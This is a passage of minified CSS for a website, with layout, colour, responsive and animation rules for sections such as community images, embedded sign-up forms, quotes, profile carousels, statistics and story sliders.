a:hover{color:#4a1f55}.meet-the-community g-row{align-items:flex-start;display:flex;flex-wrap:wrap}.meet-the-community g-col{width:50%}.meet-the-community a.btn{margin-top:2.5rem}.meet-the-community h2~*{max-width:32rem}.meet-the-community figure{border-radius:.375rem}.meet-the-community .image-1{margin-left:auto;padding-bottom:83.33%;width:83.33%}.meet-the-community .image-2{height:calc(3rem + 5vw);max-width:9.375rem;min-width:4rem;position:absolute;top:100%;left:calc(75% - 1.563rem);transform:translate3d(-50%, -50%, 0);width:calc(3rem + 5vw);max-width:9.375rem;min-width:4rem}.meet-the-community .image-3{height:calc(4rem + 6vw);max-height:11.375rem;min-height:5rem;position:absolute;top:50%;left:calc(16.67% + .7625rem);transform:translate3d(-50%, -50%, 0);width:calc(4rem + 6vw);max-width:11.375rem;min-width:5rem}.meet-the-community .image-4{height:calc(5rem + 7vw);max-height:13.5rem;min-height:7rem;position:absolute;top:0%;left:calc(100% - 1.563rem);transform:translate3d(-50%, -50%, 0);width:calc(5rem + 7vw);max-width:13.5rem;min-width:7rem}@media(min-width: 1260px){.meet-the-community g-col:last-child{padding-top:9.5rem}}@media(max-width: 1259px){.meet-the-community g-row{align-items:flex-end}.meet-the-community .image-3{top:62%}.meet-the-community .image-4{left:50%}}@media(min-width: 969px){.meet-the-community g-row{padding:calc(3rem + 2vw) 0}}@media(max-width: 968px){.meet-the-community g-row{padding-top:calc(2rem + 2vw)}.meet-the-community g-col{width:100%}.meet-the-community g-col+g-col{margin-top:3rem}.meet-the-community h2{width:calc(100% - 10rem)}.meet-the-community h2~*{max-width:44rem}.meet-the-community .image-1{padding-bottom:62.5%;width:100%}.meet-the-community .image-2{left:calc(85% - 1.563rem)}.meet-the-community .image-3{display:none}.meet-the-community .image-4{left:25%}}@media(max-width: 479px){.meet-the-community h2{width:100%}}.flex.embedded-form{color:#fff}.flex.embedded-form p{max-width:52.5rem}.flex.embedded-form form-wrap{background-color:#4a1f55;display:block}.flex.embedded-form.pink form-wrap{background-color:#e95053;display:block}@media(max-width: 479px){.flex.embedded-form form-wrap{padding:2rem 1.5rem}}@media(min-width: 480px){.flex.embedded-form form-wrap{padding:calc(2rem + (1vw - .3rem)*3.5252) calc(1.5rem + (1vw - .3rem)*7.8689) calc(2rem + (1vw - .3rem)*3.5252) calc(1.5rem + (1vw - .3rem)*7.8689)}}@media(min-width: 1701px){.flex.embedded-form form-wrap{padding:4.688rem 7.5rem 4.688rem 7.5rem}}.flex.embedded-form form-wrap label{color:#fff}@media(max-width: 479px){.flex.embedded-form form-wrap label{font-size:1.125rem}}@media(min-width: 480px){.flex.embedded-form form-wrap label{font-size:calc(1.125rem + (1vw - .3rem)*.3043)}}@media(min-width: 1701px){.flex.embedded-form form-wrap label{font-size:1.357rem}}.flex.embedded-form form.infusion-form{align-items:flex-end;display:flex;width:100%}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~div:not([class]){display:none}@media(min-width: 1025px){.flex.embedded-form form.infusion-form{flex-wrap:nowrap}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-field{margin-top:1.563rem;width:calc((100% - 18.653rem)/2)}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-field~.infusion-field{margin-left:3.126rem}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-submit{margin-left:3.126rem;width:15rem}}@media(min-width: 700px)and (max-width: 1024px){.flex.embedded-form form.infusion-form{flex-wrap:wrap}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-field{width:calc((100% - 3.126rem)/2)}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-field~.infusion-field{margin-left:3.126rem}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-submit{margin-top:3.126rem}}@media(max-width: 699px){.flex.embedded-form form.infusion-form{flex-wrap:wrap}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-field{width:100%}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-field~.infusion-field{margin-top:1.563rem}.flex.embedded-form form.infusion-form input[name=inf_form_xid][value=aecddd5011a477dc19ca249d1f799c1c]~.infusion-submit{margin-top:1.563rem}}@media(max-width: 699px){.flex.embedded-form form.infusion-form{margin-top:calc(1.5rem + (1vw - .3rem)*1.3115)}}@media(max-width: 479px){.flex.embedded-form form.infusion-form{margin-top:1.5rem}}.flex.embedded-form button[type=submit]:hover{background-color:#fff !important;color:#4a1f55 !important}.flex.embedded-form.pink h2{font-size:1.375rem !important}.flex.embedded-form.pink p{line-height:125%}@media(max-width: 479px){.flex.embedded-form.pink p{font-size:1.6875rem}}@media(min-width: 480px){.flex.embedded-form.pink p{font-size:calc(1.6875rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){.flex.embedded-form.pink p{font-size:2.1875rem}}.flex.embedded-form.pink button[type=submit]:not(:hover){background-color:#4a1f55 !important;color:#fff !important}.flex.quote blockquote{margin-bottom:2rem;padding:0}.flex.quote blockquote:before{display:block;font-size:5.625rem;left:initial;line-height:1.25rem;margin-top:1.75rem;position:relative}.flex.quote blockquote>*:last-child:after{display:none !important}@media(min-width: 663px){.flex.quote.image-left strong,.flex.quote.image-left span{font-size:calc(1.313rem + (1vw - .3rem)*.3279)}}@media(min-width: 1701px){.flex.quote.image-left strong,.flex.quote.image-left span{font-size:1.563rem}}@media(min-width: 663px){.flex.quote.image-left g-col{display:flex;flex-wrap:nowrap;justify-content:space-between}.flex.quote.image-left quote-author{box-sizing:border-box;display:block;font-size:1.125rem;line-height:2rem;order:0;position:relative;text-align:center;width:25rem}.flex.quote.image-left figure{border-radius:.188rem;display:block;padding-bottom:100%;height:0;width:100%}.flex.quote.image-left strong{display:block;font-weight:900;margin-top:2rem}.flex.quote.image-left span{display:block;margin-top:.25rem;opacity:.5}.flex.quote.image-left blockquote{order:1;width:calc(100% - 27rem - 6vw)}}@media(max-width: 989px){.flex.quote.image-left quote-author{width:16rem}.flex.quote.image-left blockquote{width:calc(100% - 18.5rem)}}@media(max-width: 662px){.flex.quote.image-left quote-author,.flex.quote.image-left blockquote{width:100%}.flex.quote.image-left g-row{justify-content:center}.flex.quote.image-left g-col{max-width:52rem}.flex.quote.image-left quote-author{box-sizing:border-box;display:block;font-size:1.125rem;line-height:2rem;position:relative}.flex.quote.image-left quote-author.has-image{min-height:4rem;padding-left:5.25rem}.flex.quote.image-left figure{border-radius:.188rem;display:block;height:4rem;position:absolute;top:0;left:0;width:4rem}.flex.quote.image-left strong{display:block;font-weight:700}}.flex.quote.image-under g-row{justify-content:center}.flex.quote.image-under g-col{max-width:52rem}.flex.quote.image-under quote-author{display:block;font-size:1.125rem;line-height:2rem;position:relative}.flex.quote.image-under quote-author.has-image{min-height:4rem;padding-left:5.25rem}.flex.quote.image-under figure{border-radius:.188rem;display:block;height:4rem;position:absolute;top:0;left:0;width:4rem}.flex.quote.image-under strong{display:block;font-weight:700}@media(max-width: 479px){.flex.quote blockquote{margin-bottom:1.25rem}}.percentage-counter donut-chart{align-items:center;display:flex;flex-wrap:nowrap;justify-content:center;margin:0 auto;position:relative}@media(max-width: 479px){.percentage-counter donut-chart{height:14rem;width:14rem}}@media(min-width: 480px){.percentage-counter donut-chart{height:calc(14rem + (1vw - .3rem)*5.2459);width:calc(14rem + (1vw - .3rem)*5.2459)}}@media(min-width: 1701px){.percentage-counter donut-chart{height:18rem;width:18rem}}.percentage-counter chart-text{display:block;position:relative;text-align:center;top:-2%;width:75%;z-index:2}.percentage-counter chart-text strong{font-family:museo-sans,sans-serif;font-weight:900;font-style:normal;margin:0}@media(max-width: 479px){.percentage-counter chart-text strong{font-size:3rem}}@media(min-width: 480px){.percentage-counter chart-text strong{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.percentage-counter chart-text strong{font-size:4.625rem}}.percentage-counter chart-text span{display:block;font-size:1.125rem;margin-top:0}.percentage-counter svg{left:0;position:absolute;top:0;transform:rotate(-90deg)}@media(max-width: 479px){.percentage-counter svg{height:14rem;width:14rem}}@media(min-width: 480px){.percentage-counter svg{height:calc(14rem + (1vw - .3rem)*5.2459);width:calc(14rem + (1vw - .3rem)*5.2459)}}@media(min-width: 1701px){.percentage-counter svg{height:18rem;width:18rem}}.percentage-counter.pink svg .line{stroke:#e95053}.percentage-counter.purple svg .line{stroke:#4a1f55}.percentage-counter.green svg .line{stroke:#7ca280}.percentage-counter.pink chart-text strong{color:#e95053}.percentage-counter.purple chart-text strong{color:#4a1f55}.percentage-counter.green chart-text strong{color:#7ca280}.percentage-counter .wysiwyg{text-align:center}@media(max-width: 479px){.percentage-counter .wysiwyg{margin-top:2.5rem}}@media(min-width: 480px){.percentage-counter .wysiwyg{margin-top:calc(2.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.percentage-counter .wysiwyg{margin-top:4.5rem}}.percentage-counter .wysiwyg g-col{margin:0 auto;max-width:44rem;width:100%}.percentage-counter .btn{margin:2.5rem auto 0 auto}.profiles{background-color:#f1f1f1}.profiles.bg-white{background-color:#fff}.embed:not([class*=bg-])+.profiles.bg-white{padding-top:0 !important}.flex.profiles:not(.has-background)+.flex.profiles{padding-top:0 !important}.profiles .title g-col{align-items:flex-end;display:flex;flex-wrap:nowrap;justify-content:space-between}.profiles .title p{max-width:60rem}@media(max-width: 479px){.profiles .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.profiles .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.profiles .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.profiles .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.profiles .title h2{font-size:4.625rem}}.profiles .title text-wrap{display:block;position:relative}@media(min-width: 550px){.profiles .title text-wrap{margin-right:calc(1.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.profiles .title text-wrap{margin-right:3.5rem}}@media(min-width: 550px){.profiles .title .btn{display:block;margin-bottom:.813rem;white-space:nowrap}}@media(max-width: 549px){.profiles .title .btn{display:none}}.profiles .scroll-inner{display:flex;flex-wrap:nowrap;opacity:0;padding-bottom:1.563rem;transition:opacity 500ms ease}.profiles.active .scroll-inner{opacity:1}.profiles .scroll-x{margin:0 auto;max-width:81.25rem;position:relative;top:initial;left:initial;width:calc(100% - 6.25rem) !important}.profiles .scroll-bar{max-width:10rem}@media(max-width: 479px){.profiles .scroll-inner{padding-bottom:0}.profiles .scroll-x{width:calc(100% - 2.5rem) !important}}.profiles .post{height:inherit;display:block;min-width:17.938rem;overflow:hidden;position:relative;width:17.938rem}.single-course .profiles .post{min-width:14rem;width:14rem}.single-course .profiles .post p{font-size:.875rem}.profiles.without-bio .post{border-radius:.813rem;color:#fff}.profiles.without-bio .post:before{background-color:#e95053;content:"";bottom:0;left:0;height:16rem;max-height:100%;position:absolute;transition:background-color 175ms ease;width:100%}.profiles .post *{position:relative;z-index:2}.profiles .post~.post{margin-left:3.125rem}@media(max-width: 768px){.profiles .post{min-width:15.5rem;width:15.5rem}.single-course .profiles .post{min-width:14rem;width:14rem}.profiles .post~.post{margin-left:1.563rem}}@media(max-width: 479px){.profiles .post{min-width:13rem;width:13rem}.profiles .post~.post{margin-left:1.25rem}}.profiles.without-bio .post figure{background-position:center top;border-radius:.813rem .813rem 0 0;height:0;padding-bottom:133%}.profiles.with-bio .post figure{background-position:center top;border-radius:.813rem;height:0;padding-bottom:133%}.profiles .post text-content{box-sizing:border-box;display:block}.profiles.without-bio .post text-content{padding:1.375rem 1.563rem;text-align:center}.profiles.with-bio .post text-content{padding-top:2rem}@media(max-width: 479px){.profiles.without-bio .post text-content{padding:1rem 1.25rem}}.profiles .post text-content span{display:block;font-size:1.125rem;margin-top:.375rem}.profiles.with-bio .post text-content span{font-size:1.125rem;opacity:.66}.profiles.with-bio .post a.email{display:table;margin-top:.75rem}.profiles.with-bio a{transition:color 175ms ease}.profiles.with-bio a:hover{color:#e95053}.profiles.without-bio .post:hover:before{background-color:#4a1f55}.profiles .spacer{height:1rem}@media(max-width: 479px){.profiles .view-all{margin-top:1.75rem}}@media(min-width: 480px){.profiles .view-all{margin-top:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.profiles .view-all{margin-top:3.5rem}}.profiles .view-all .btn{display:block;margin:0 auto}@media(min-width: 550px){.profiles .view-all{display:none}}@media(max-width: 549px){.profiles .view-all{display:block}}.rows-of-three.center g-col{text-align:center}@media(max-width: 479px){.rows-of-three .intro+.columns{margin-top:2.5rem}}@media(min-width: 480px){.rows-of-three .intro+.columns{margin-top:calc(2.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.rows-of-three .intro+.columns{margin-top:5rem}}.rows-of-three .columns g-col{display:flex;flex-direction:column;flex-wrap:nowrap}.rows-of-three .columns g-col{width:33.333%}.rows-of-three.icons .columns image-wrap{background-color:#f5d3d4;border-radius:.5rem;display:block;height:7.5rem;margin:0 0 2.25rem 0;width:7.5rem;position:relative}.rows-of-three.icons.center .columns image-wrap{margin:0 auto 2.25rem auto}.rows-of-three.icons .columns image-wrap:before{background-color:#e95053;border-radius:50%;content:"";position:absolute;top:50%;left:50%;height:3.75rem;transform:translate3d(-50%, -50%, 0);width:3.75rem}section.hd-amethyst.rows-of-three.icons .columns image-wrap{background-color:#312155}section.hd-sage.rows-of-three.icons .columns image-wrap{background-color:#47615f}section.hd-watermelon.rows-of-three.icons .columns image-wrap{background-color:#da1646}section.hd-red-earth.rows-of-three.icons .columns image-wrap{background-color:#e95053}section.hd-regent-purple.rows-of-three.icons .columns image-wrap{background-color:#4a1f55}section.hd-lavender.rows-of-three.icons .columns image-wrap{background-color:#bc97c6}section.hd-sapling.rows-of-three.icons .columns image-wrap{background-color:#7ca280}section.bg-amethyst.rows-of-three.icons .columns image-wrap{background-color:#f5e0cb}section.bg-sage.rows-of-three.icons .columns image-wrap{background-color:#f5e0cb}section.bg-watermelon.rows-of-three.icons .columns image-wrap{background-color:#fff}section.bg-red-earth.rows-of-three.icons .columns image-wrap{background-color:#fff}section.bg-regent-purple.rows-of-three.icons .columns image-wrap{background-color:#f5e0cb}section.bg-lavender.rows-of-three.icons .columns image-wrap{background-color:#312155}section.bg-sapling.rows-of-three.icons .columns image-wrap{background-color:#312155}section.bg-mint.rows-of-three.icons .columns image-wrap{background-color:#312155}section.hd-amethyst.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.hd-sage.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.hd-watermelon.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.hd-red-earth.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.hd-regent-purple.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.hd-lavender.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.hd-sapling.rows-of-three.icons .columns image-wrap:before{background-color:#fff}section.bg-amethyst.rows-of-three.icons .columns image-wrap:before{background-color:#312155}section.bg-sage.rows-of-three.icons .columns image-wrap:before{background-color:#47615f}section.bg-watermelon.rows-of-three.icons .columns image-wrap:before{background-color:#da1646}section.bg-red-earth.rows-of-three.icons .columns image-wrap:before{background-color:#e95053}section.bg-regent-purple.rows-of-three.icons .columns image-wrap:before{background-color:#4a1f55}section.bg-lavender.rows-of-three.icons .columns image-wrap:before{background-color:#bc97c6}section.bg-sapling.rows-of-three.icons .columns image-wrap:before{background-color:#7ca280}section.bg-mint.rows-of-three.icons .columns image-wrap:before{background-color:#abbda3}section.hd-amethyst.rows-of-three.icons .columns image-wrap i{color:#312155}section.hd-sage.rows-of-three.icons .columns image-wrap i{color:#47615f}section.hd-watermelon.rows-of-three.icons .columns image-wrap i{color:#da1646}section.hd-red-earth.rows-of-three.icons .columns image-wrap i{color:#e95053}section.hd-regent-purple.rows-of-three.icons .columns image-wrap i{color:#4a1f55}section.hd-lavender.rows-of-three.icons .columns image-wrap i{color:#bc97c6}section.hd-sapling.rows-of-three.icons .columns image-wrap i{color:#7ca280}section.bg-amethyst.rows-of-three.icons .columns image-wrap i{color:#fff}section.bg-sage.rows-of-three.icons .columns image-wrap i{color:#fff}section.bg-watermelon.rows-of-three.icons .columns image-wrap i{color:#fff}section.bg-red-earth.rows-of-three.icons .columns image-wrap i{color:#fff}section.bg-regent-purple.rows-of-three.icons .columns image-wrap i{color:#fff}section.bg-lavender.rows-of-three.icons .columns image-wrap i{color:#312155}section.bg-sapling.rows-of-three.icons .columns image-wrap i{color:#312155}section.bg-mint.rows-of-three.icons .columns image-wrap i{color:#312155}.rows-of-three.icons .columns image-wrap i{color:#fff;font-size:1.75rem;height:1.75rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0);width:1.75rem}.rows-of-three.images .columns image-wrap{display:block;margin-bottom:2.25rem;position:relative;width:100%}.rows-of-three.images .columns figure{border-radius:.25rem;display:block;height:0;padding-bottom:62.5%}.rows-of-three .columns g-col>img,.rows-of-three .columns slide-item>img{display:block;height:auto !important;margin:0 auto 2.25rem auto;max-width:12.5rem;width:70%}.rows-of-three .columns a{text-decoration:underline;transition:color 175ms ease}.rows-of-three .columns a:hover{color:#e95053}.rows-of-three .columns h3{margin-top:0}@media(min-width: 840px){.rows-of-three .columns g-col:nth-child(3n)~g-col{margin-top:2.5rem}}@media(min-width: 543px)and (max-width: 839px){.rows-of-three .intro{justify-content:flex-start}.rows-of-three .intro g-col{max-width:33.75rem;text-align:left;width:100%}.rows-of-three .columns g-col{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;min-height:12.5rem;padding-left:16.625rem;position:relative;text-align:left;width:100%}.rows-of-three .columns g-col+g-col{margin-top:2.25rem}.rows-of-three .columns image-wrap,.rows-of-three .columns g-col>img{height:12.5rem !important;position:absolute !important;left:1.563rem !important;margin-bottom:0 !important;top:0 !important;width:12.5rem !important}}@media(max-width: 542px){.rows-of-three .intro g-col{max-width:none;width:100%}.rows-of-three .columns g-col{width:100%}.rows-of-three .columns g-col+g-col{margin-top:2rem}.rows-of-three .columns image-wrap,.rows-of-three .columns g-col>img,.rows-of-three .columns slide-item>img{margin-bottom:1.5rem;width:50%}}.flex.single-image g-col{margin:0 auto;max-width:56.25rem;width:100%}.flex.single-image img{border-radius:.25rem}.flex.statement-image{background-color:#212121;color:#fff;text-align:center}@media(max-width: 479px){.flex.statement-image{padding:5.5rem 0 3.75rem 0}}@media(min-width: 480px){.flex.statement-image{padding:calc(5.5rem + (1vw - .3rem)*12.459) 0 calc(3.75rem + (1vw - .3rem)*8.1967) 0}}@media(min-width: 1701px){.flex.statement-image{padding:15rem 0 10rem 0}}.flex.statement-image g-container{position:relative;z-index:2}.flex.statement-image g-row{justify-content:center}.flex.statement-image g-col{max-width:69.5rem}.flex.statement-image p,.flex.statement-image blockquote ul,.flex.statement-image blockquote ol{font-weight:900;line-height:145%}@media(max-width: 479px){.flex.statement-image p,.flex.statement-image blockquote ul,.flex.statement-image blockquote ol{font-size:1.5rem}}@media(min-width: 480px){.flex.statement-image p,.flex.statement-image blockquote ul,.flex.statement-image blockquote ol{font-size:calc(1.75rem + (1vw - .3rem)*.9836)}}@media(min-width: 1701px){.flex.statement-image p,.flex.statement-image blockquote ul,.flex.statement-image blockquote ol{font-size:2.5rem}}.flex.statement-image .btn{margin:0 auto}@media(max-width: 479px){.flex.statement-image .btn{margin-top:3rem}}@media(min-width: 480px){.flex.statement-image .btn{margin-top:calc(3rem + (1vw - .3rem)*1.9672)}}@media(min-width: 1701px){.flex.statement-image .btn{margin-top:4.5rem}}.flex.statement-image figure{opacity:.31;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.flex.statement-image figure img{object-position:center 28% !important}.statistics{text-align:center}.statistics .items{justify-content:center}.statistics .items g-col{padding-top:1.25rem}@media(min-width: 769px){.statistics .items g-col{width:33.333%}.statistics .items g-col:nth-child(3n)~g-col{margin-top:2.5rem}}@media(max-width: 768px){.statistics .items g-col{width:50%}.statistics .items g-col:nth-child(2n)~g-col{margin-top:3rem}}@media(max-width: 479px){.statistics .items g-col{width:100%}.statistics .items g-col~g-col{margin-top:2rem !important}}.statistics .items g-col.pink strong{color:#e95053}.statistics .items g-col.purple strong{color:#4a1f55}.statistics .items g-col.green strong{color:#7ca280}.statistics .items strong{display:block;font-family:museo-sans,sans-serif;font-weight:900;font-style:normal;line-height:95%;margin:0}@media(max-width: 479px){.statistics .items strong{font-size:2.25rem}}@media(min-width: 480px){.statistics .items strong{font-size:calc(2.25rem + (1vw - .3rem)*1.1475)}}@media(min-width: 1701px){.statistics .items strong{font-size:3.125rem}}.statistics .items span{display:block;font-family:museo-sans,sans-serif;font-size:1.125rem;font-style:normal;font-weight:normal;line-height:156%;margin:.5rem 0 0 0}.statistics point-anim{border-radius:50%;display:block;margin:0 auto 2.5rem auto;height:1.188rem;position:relative;width:1.188rem;z-index:2}.statistics .items g-col.pink point-anim{background-color:#e95053}.statistics .items g-col.purple point-anim{background-color:#4a1f55}.statistics .items g-col.green point-anim{background-color:#7ca280}.statistics point-anim:before,.statistics point-anim:after{background-color:rgba(0,0,0,.07);border-radius:50%;content:"";position:absolute;transform:scale(1);top:0;right:0;bottom:0;left:0;z-index:-1}@keyframes pulse{0%{opacity:1;transform:scale(1)}60%{opacity:1;transform:scale(3)}75%{opacity:0}100%{opacity:0;transform:scale(3)}}.statistics point-anim:before{animation:pulse 4s ease 2s infinite forwards}.statistics point-anim:after{animation:pulse 4s ease 0s infinite forwards}.stories .title g-col{text-align:center}@media(max-width: 479px){.stories .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.stories .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.stories .title g-col{margin-bottom:3.5rem}}.stories .posts g-col{columns:3}@media(max-width: 479px){.stories .posts g-col{column-gap:1.5rem}}@media(min-width: 480px){.stories .posts g-col{column-gap:calc(1.5rem + (1vw - .3rem)*2.1325)}}@media(min-width: 1701px){.stories .posts g-col{column-gap:3.126rem}}.stories .posts blockquote{background-color:#fff;break-inside:avoid-column;border-radius:.875rem;box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);box-sizing:border-box;display:block;flex:auto;margin:0;transition:box-shadow 175ms ease;width:100%}@media(max-width: 479px){.stories .posts blockquote{padding:1.25rem 1.5rem}}@media(min-width: 480px){.stories .posts blockquote{padding:calc(1.25rem + (1vw - .3rem)*.9836) calc(1.5rem + (1vw - .3rem)*1.9672)}}@media(min-width: 1701px){.stories .posts blockquote{padding:2rem 3rem}}@media(max-width: 479px){.stories .posts blockquote+blockquote{margin-top:1.5rem}}@media(min-width: 480px){.stories .posts blockquote+blockquote{margin-top:calc(1.5rem + (1vw - .3rem)*2.1325)}}@media(min-width: 1701px){.stories .posts blockquote+blockquote{margin-top:3.126rem}}.stories .posts cite{display:block;font-style:normal;width:100%}@media(max-width: 479px){.stories .posts cite{margin-top:1.25rem}}@media(min-width: 480px){.stories .posts cite{margin-top:calc(1.25rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.stories .posts cite{margin-top:2.25rem}}.stories .posts cite *{display:block;font-size:1rem;line-height:1.5rem}@media(max-width: 1080px){.stories .posts g-col{columns:2}}@media(max-width: 699px){.stories .posts g-col{columns:1}}@media(min-width: 550px){.stories .view-all{display:none}}@media(max-width: 549px){.stories .view-all .btn{display:block;margin:2.5rem 0 0 0}}.stories-slider .title g-col{align-items:flex-end;display:flex;flex-wrap:nowrap;justify-content:space-between}@media(max-width: 479px){.stories-slider .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.stories-slider .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.stories-slider .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.stories-slider .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.stories-slider .title h2{font-size:4.625rem}}@media(min-width: 550px){.stories-slider .title h2{margin-right:calc(1.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.stories-slider .title h2{margin-right:3.5rem}}@media(min-width: 550px){.stories-slider .title .btn{display:block;margin-bottom:.813rem;white-space:nowrap}}@media(max-width: 549px){.stories-slider .title .btn{display:none}}.stories-slider .scroll-inner{display:flex;flex-wrap:nowrap;opacity:0;padding-bottom:1.563rem;transition:opacity 500ms ease}.stories-slider.active .scroll-inner{opacity:1}.stories-slider .scroll-x{margin:0 auto;max-width:81.25rem;position:relative;top:initial;left:initial;width:calc(100% - 6.25rem) !important}.stories-slider .scroll-bar{max-width:10rem}@media(max-width: 479px){.stories-slider .scroll-inner{padding-bottom:0}.stories-slider .scroll-x{width:calc(100% - 2.5rem) !important}}.stories-slider .spacer{height:1rem}@media(max-width: 479px){.stories-slider .view-all{margin-top:1.75rem}}@media(min-width: 480px){.stories-slider .view-all{margin-top:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.stories-slider .view-all{margin-top:3.5rem}}.stories-slider .view-all .btn{display:block;margin:0 auto}@media(min-width: 550px){.stories-slider .view-all{display:none}}@media(max-width: 549px){.stories-slider .view-all{display:block}}.stories-slider blockquote{align-items:flex-start;background-color:#bc97c6;border-radius:.375rem;box-sizing:border-box;color:#312155;display:flex;flex-direction:column;min-width:64rem;user-select:none}.stories-slider blockquote+blockquote{margin-left:4rem}@media(max-width: 479px){.stories-slider blockquote{padding:1.75rem 2.5rem}}@media(min-width: 480px){.stories-slider blockquote{padding:calc(1.75rem + (1vw - .3rem)*2.2951) calc(2.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.stories-slider blockquote{padding:3rem 5rem}}.stories-slider blockquote:before{color:#312155;display:block;font-size:5.625rem;left:initial;line-height:1.25rem;margin-top:1.75rem;position:relative}.stories-slider blockquote p,.stories-slider blockquote ul,.stories-slider blockquote ol{font-weight:600;line-height:133%}@media(max-width: 479px){.stories-slider blockquote p,.stories-slider blockquote ul,.stories-slider blockquote ol{font-size:1.5rem}}@media(min-width: 480px){.stories-slider blockquote p,.stories-slider blockquote ul,.stories-slider blockquote ol{font-size:calc(1.5rem + (1vw - .3rem)*.8197)}}@media(min-width: 1701px){.stories-slider blockquote p,.stories-slider blockquote ul,.stories-slider blockquote ol{font-size:2.125rem}}.stories-slider blockquote>*:last-child:after{display:none !important}.stories-slider cite{display:block;font-style:normal;margin-top:auto;width:100%}@media(max-width: 479px){.stories-slider cite{padding-top:1.25rem}}@media(min-width: 480px){.stories-slider cite{padding-top:calc(1.25rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.stories-slider cite{padding-top:2.25rem}}.stories-slider cite *{display:block;line-height:133%}@media(max-width: 479px){.stories-slider cite *{font-size:1.25rem}}@media(min-width: 480px){.stories-slider cite *{font-size:calc(1.25rem + (1vw - .3rem)*.8197)}}@media(min-width: 1701px){.stories-slider cite *{font-size:1.875rem}}.stories-slider cite strong{font-weight:900}.stories-slider cite span{font-weight:400}@media(max-width: 1399px){.stories-slider blockquote{min-width:54rem}.stories-slider blockquote+blockquote{margin-left:4rem}}@media(max-width: 1199px){.stories-slider blockquote{min-width:44rem}.stories-slider blockquote+blockquote{margin-left:3.125rem}}@media(max-width: 968px){.stories-slider blockquote{min-width:34rem}.stories-slider blockquote+blockquote{margin-left:2.5rem}}@media(max-width: 719px){.stories-slider blockquote{min-width:70vw}.stories-slider blockquote+blockquote{margin-left:2.5rem}}@media(max-width: 479px){.stories-slider blockquote+blockquote{margin-left:1.5rem}}.flex.text-editor.a-center g-row{justify-content:center}.flex.text-editor.w-100 g-col{max-width:70.313rem}.flex.text-editor.w-75 g-col{max-width:56.25rem}.flex.text-editor.w-50 g-col{max-width:42.25rem}.imported .wysiwyg img{height:auto !important;max-width:100%;width:auto !important}.flex.text-media g-row{align-items:flex-start}.flex.text-media img{border-radius:.25rem}.flex.text-media .btn{margin-top:2.5rem}@media(min-width: 921px){.flex.text-media g-row{justify-content:space-between}.flex.text-media .media{width:50%}.flex.text-media .wysiwyg{width:41.6666666667%}.flex.text-media.img-left .media{order:1}.flex.text-media.img-left .wysiwyg{order:2;margin-left:8.3333333333%}.flex.text-media.img-right .media{order:2}.flex.text-media.img-right .wysiwyg{order:1;margin-right:8.3333333333%}}@media(min-width: 921px)and (max-width: 1024px){.flex.text-media .wysiwyg{margin:0 !important;padding-top:0 !important;width:50% !important}}@media(max-width: 920px){.flex.text-media g-row{justify-content:space-around}.flex.text-media g-col{max-width:48rem;width:100%}.flex.text-media .wysiwyg{margin-top:2.5rem}}.flex.text-media.img-wider figure{border-radius:.25rem;height:0;padding-bottom:62.5%}.flex.text-media.img-wide figure{border-radius:.25rem;height:0;padding-bottom:75%}.flex.text-media.img-tall figure{border-radius:.25rem;height:0;padding-bottom:133%}.flex.text-media.img-square figure{border-radius:.25rem;height:0;padding-bottom:100%}.flex.text-media .video-title{box-sizing:border-box;color:#fff;font-weight:900;opacity:1;padding:0 1.563rem;pointer-events:none;position:absolute;text-align:center;text-shadow:0 0 1rem rgba(0,0,0,.75);top:80%;transition:opacity 175ms ease;transform:translateY(-50%);width:100%;z-index:2}.flex.text-media .plyr--playing .video-title{opacity:0}@media(max-width: 678px){.flex.text-media 